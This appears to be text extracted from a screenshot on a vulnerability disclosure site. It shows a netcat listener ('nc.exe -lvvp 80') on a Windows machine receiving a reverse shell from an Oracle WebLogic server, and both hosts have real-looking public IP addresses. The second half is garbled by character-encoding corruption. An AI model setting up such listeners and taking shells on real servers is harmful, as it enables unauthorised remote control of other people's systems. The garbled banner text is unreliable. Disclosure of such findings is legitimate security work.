 管理员: C:\Windows\system32\cmd.exe - nc.exe  -lvvp 80
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd..
C:\Users>cd..
C:\>cd nc
C:\nc>nc.exe -lvvp 80
listening on [any] 80 ...
220.168.30.67: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [112.74.214.216] from (UNKNOWN) [220.168.30.67] 55640: NO_DATA
Microsoft Windows [锟芥本 6.1.7601]
锟斤拷权锟斤拷锟斤拷 (c) 2009 Microsoft Corporation锟斤拷锟斤拷锟斤拷锟斤拷锟斤
拷权锟斤拷
D:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain>
www.wooyun.org